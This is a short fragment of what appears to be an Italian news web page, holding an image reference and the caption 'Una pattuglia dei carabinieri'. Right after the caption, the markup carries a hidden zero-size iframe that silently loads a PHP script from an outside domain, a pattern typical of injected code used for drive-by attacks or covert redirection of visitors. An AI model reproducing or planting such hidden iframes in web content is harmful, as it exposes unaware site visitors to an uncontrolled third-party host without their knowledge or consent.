 Una pattuglia dei carabinieri<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
